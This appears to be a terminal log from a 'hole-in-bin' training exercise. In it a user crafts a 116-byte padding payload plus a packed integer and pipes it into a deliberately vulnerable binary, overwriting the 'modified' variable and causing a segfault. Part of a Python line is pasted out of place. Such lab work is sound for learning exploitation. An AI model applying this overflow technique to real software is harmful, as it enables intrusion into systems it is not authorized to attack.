 user@hole-in-bin:/$ ls
bin   dev  home        lib         media  opt   root  srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  sbin  sys  usr  vmlinuz
user@hole-in-bin:/$ cd opt/hole-in-bin/ex00/
user@hole-in-bin:/opt/hole-in-bin/ex00$ python
Python 2.7.1+ (r271:86832, Sep 27 2012, 21:16:52)
[GCC 4.5.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import struct
yload = b'A' * buffer_size
payload += struct.pack("<I", new_value)
# Print the payload
print(payload.decode('latin-1'))>>>
>>> buffer_size = 116
>>> new_value = 1
>>>
>>> payload = b'A' * buffer_size
>>> payload += struct.pack("<I", new_value)
>>>
>>> # Print the payload
... print(payload.decode('latin-1'))
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
user@hole-in-bin:/opt/hole-in-bin/ex00$ echo -e $(python -c 'import struct; buffer_size = 116; new_value = 1; payload =
b"A" * buffer_size + struct.pack("<I", new_value); print(payload.decode("latin-1"))') | ./bin
you have changed the 'modified' variable
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex00$